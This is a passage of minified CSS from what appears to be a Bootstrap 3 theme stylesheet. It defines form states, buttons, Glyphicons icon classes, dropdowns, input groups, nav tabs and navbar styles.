1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#449d44;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #a3d7a3;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #a3d7a3}.has-success .input-group-addon{color:#5cb85c;background-color:#dff0d8;border-color:#5cb85c}.form-control-static{margin-bottom:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block}.form-inline select.form-control{width:auto}.form-inline .checkbox,.form-inline .radio{display:inline-block;padding-left:0;margin-top:0;margin-bottom:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{float:none;margin-left:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .control-label,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:9px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:31px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}.form-horizontal .form-group:after,.form-horizontal .form-group:before{display:table;content:" "}.form-horizontal .form-group:after{clear:both}.form-horizontal .form-control-static{padding-top:9px}@media (min-width:768px){.form-horizontal .control-label{text-align:right}}.btn{display:inline-block;padding:8px 12px;margin-bottom:0;font-size:16px;font-weight:400;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn:focus,.btn:hover{color:#fff;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#fff;background-color:#333;border-color:#333}.btn-default.active,.btn-default:active,.btn-default:focus,.btn-default:hover,.open .dropdown-toggle.btn-default{color:#fff;background-color:#1f1f1f;border-color:#141414}.btn-default.active,.btn-default:active,.open .dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#333;border-color:#333}.btn-default .badge{color:#333;background-color:#fff}.btn-primary{color:#fff;background-color:#4582ec;border-color:#4582ec}.btn-primary.active,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open .dropdown-toggle.btn-primary{color:#fff;background-color:#2069e8;border-color:#175fdd}.btn-primary.active,.btn-primary:active,.open .dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#4582ec;border-color:#4582ec}.btn-primary .badge{color:#4582ec;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#f0ad4e}.btn-warning.active,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open .dropdown-toggle.btn-warning{color:#fff;background-color:#ed9c28;border-color:#eb9316}.btn-warning.active,.btn-warning:active,.open .dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#f0ad4e}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d9534f}.btn-danger.active,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open .dropdown-toggle.btn-danger{color:#fff;background-color:#d2322d;border-color:#c12e2a}.btn-danger.active,.btn-danger:active,.open .dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d9534f}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#5cb85c}.btn-success.active,.btn-success:active,.btn-success:focus,.btn-success:hover,.open .dropdown-toggle.btn-success{color:#fff;background-color:#47a447;border-color:#419641}.btn-success.active,.btn-success:active,.open .dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#5cb85c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#5bc0de}.btn-info.active,.btn-info:active,.btn-info:focus,.btn-info:hover,.open .dropdown-toggle.btn-info{color:#fff;background-color:#39b3d7;border-color:#2aabd2}.btn-info.active,.btn-info:active,.open .dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#5bc0de}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-link{font-weight:400;color:#4582ec;cursor:pointer;border-radius:0}.btn-link,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#134fb8;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#b3b3b3;text-decoration:none}.btn-lg{padding:14px 16px;font-size:20px;line-height:1.33;border-radius:6px}.btn-sm{padding:5px 10px;font-size:14px;line-height:1.5;border-radius:3px}.btn-xs{padding:1px 5px;font-size:14px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%;padding-right:0;padding-left:0}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons-halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';-webkit-font-smoothing:antialiased;font-style:normal;font-weight:400;line-height:1;-moz-osx-font-smoothing:grayscale}.glyphicon:empty{width:1em}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:16px;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:10px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.428571429;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#fff;text-decoration:none;background-color:#4582ec}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#4582ec;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#b3b3b3}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-header{display:block;padding:3px 20px;font-size:14px;line-height:1.428571429;color:#b3b3b3}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group-vertical>.btn:focus,.btn-group>.btn:focus{outline:0}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar:after,.btn-toolbar:before{display:table;content:" "}.btn-toolbar:after{clear:both}.btn-toolbar .btn-group{float:left}.btn-toolbar>.btn+.btn,.btn-toolbar>.btn+.btn-group,.btn-toolbar>.btn-group+.btn,.btn-toolbar>.btn-group+.btn-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child>.btn:last-child,.btn-group>.btn-group:first-child>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group-xs>.btn{padding:1px 5px;font-size:14px;line-height:1.5;border-radius:3px}.btn-group-sm>.btn{padding:5px 10px;font-size:14px;line-height:1.5;border-radius:3px}.btn-group-lg>.btn{padding:14px 16px;font-size:20px;line-height:1.33;border-radius:6px}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before{display:table;content:" "}.btn-group-vertical>.btn-group:after{clear:both}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-bottom-left-radius:4px;border-top-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child>.btn:last-child,.btn-group-vertical>.btn-group:first-child>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.btn-group-justified{display:table;width:100%;border-collapse:separate;table-layout:fixed}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}[data-toggle=buttons]>.btn>input[type=checkbox],[data-toggle=buttons]>.btn>input[type=radio]{display:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:57px;padding:14px 16px;font-size:20px;line-height:1.33;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:57px;line-height:57px}textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:33px;padding:5px 10px;font-size:14px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:33px;line-height:33px}textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:8px 12px;font-size:16px;font-weight:400;line-height:1;color:#333;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:14px;border-radius:3px}.input-group-addon.input-lg{padding:14px 16px;font-size:20px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.dropdown-toggle{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;white-space:nowrap}.input-group-btn:first-child>.btn{margin-right:-1px}.input-group-btn:last-child>.btn{margin-left:-1px}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-4px}.input-group-btn>.btn:active,.input-group-btn>.btn:hover{z-index:2}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav:after,.nav:before{display:table;content:" "}.nav:after{clear:both}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#b3b3b3}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#b3b3b3;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#4582ec}.nav .nav-divider{height:1px;margin:10px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.428571429;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#4582ec}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:22px;border:1px solid transparent}.navbar:after,.navbar:before{display:table;content:" "}.navbar:after{clear:both}@media (min-width:768px){.navbar{border-radius:4px}}.navbar-header:after,.navbar-header:before{display:table;content:" "}.navbar-header:after{clear:both}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{max-height:340px;padding-right:15px;padding-left:15px;overflow-x:visible;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.navbar-collapse:after,.navbar-collapse:before{display:table;content:" "}.navbar-collapse:after{clear:both}.navbar-collapse.in{overflow-y:auto}@media 